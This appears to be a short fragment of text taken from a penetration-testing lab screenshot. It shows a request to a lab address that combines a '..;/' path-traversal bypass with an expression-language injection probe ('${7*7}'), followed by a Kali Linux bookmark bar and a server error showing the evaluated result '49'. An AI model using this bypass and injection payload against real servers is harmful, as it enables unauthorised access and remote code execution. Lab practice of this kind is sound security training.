 10.129.96.116/maintenance/..;/login.jsp/pwn${7*7}.xhtml
Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ERROR: facelet not found at '/login.jsp/pwn49.xhtml'